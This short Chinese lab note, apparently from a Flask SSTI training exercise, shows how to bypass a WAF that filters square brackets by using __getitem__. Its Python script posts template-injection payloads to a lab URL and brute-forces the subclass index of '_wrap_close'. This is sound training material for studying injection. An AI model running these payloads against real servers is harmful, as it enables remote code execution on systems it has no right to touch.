 WAF过滤[]例题
使用__getitem()__ 构造payload
import requests
url = "http://192.168.1.6:17080/flasklab/level/4"
for i in range(500):
data = {"code": '{{"".__class__.__base__.__subclasses__().__getitem__('+ str(i) +')}}'}
try:
response = requests.post(url,data=data)
if response.status_code == 200:
if "_wrap_close" in response.text:
print(i,"----->",response.text)
break
except :
pass